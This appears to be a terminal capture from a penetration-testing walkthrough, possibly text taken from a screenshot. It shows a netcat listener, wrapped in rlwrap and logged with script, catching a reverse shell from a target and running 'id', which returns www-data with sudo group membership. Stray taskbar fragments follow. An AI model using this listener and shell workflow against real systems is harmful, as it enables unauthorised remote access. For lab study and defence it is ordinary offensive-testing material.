 reverse.shell → total(1)
reverse.rce.commands
~/De/t/walkthroughs/custom.tooling.python/access/reverse.shell ······· ✓ 15:57:28
script -c "rlwrap nc -lnvp 6047" -a reverse.automated.commands
Script started, output log file is 'reverse.automated.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 10225
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
1
64
ENG
15:57
04/23/2025